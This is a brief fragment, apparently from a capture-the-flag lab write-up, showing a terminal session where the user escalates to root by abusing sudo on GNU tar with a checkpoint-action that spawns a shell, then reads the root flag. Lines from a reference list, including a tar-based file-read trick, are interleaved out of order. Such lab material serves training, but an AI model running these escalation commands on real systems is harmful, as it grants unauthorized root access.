 lin@bountyhacker:~/Desktop$ sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
tar: Removing leading `/' from member names
# cd /root
This only works for GNU tar.
# cat root.txt
THM{ }
LFILE=file_to_read
# whoami
tar xf "$LFILE" -I '/bin/sh -c "cat 1>&2"'
root
#